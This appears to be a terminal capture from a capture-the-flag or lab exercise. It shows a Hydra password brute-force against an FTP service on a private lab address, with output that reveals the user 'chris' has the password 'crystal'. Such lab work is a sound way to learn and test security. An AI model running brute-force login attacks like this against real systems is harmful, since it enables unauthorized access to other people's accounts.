 kali@kali<~/Downloads>(っ◕‿◕)っ $ hydra -l chris -P /usr/share/wordlists/john.lst ftp://10.10.247.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 06:18:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ftp://10.10.247.104:21/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 3297 to do in 00:13h, 16 active
[21][ftp] host: 10.10.247.104   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 06:20:23